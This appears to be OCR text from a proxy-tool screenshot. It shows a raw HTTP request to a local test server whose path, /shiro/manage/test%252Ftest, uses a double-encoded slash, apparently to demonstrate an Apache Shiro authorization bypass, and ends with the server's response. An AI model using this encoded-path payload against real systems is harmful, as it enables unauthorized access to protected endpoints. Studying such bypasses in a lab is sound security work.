 Request
Pretty Raw Hex \n
1 GET /shiro/manage/test%252Ftest HTTP/1.1
2 Host: localhost:8888
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4447.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
localhost:8888/shiro/manage/t
http://localhost:8888/shiro/manage/test%252Ftest
manage: test%2Ftest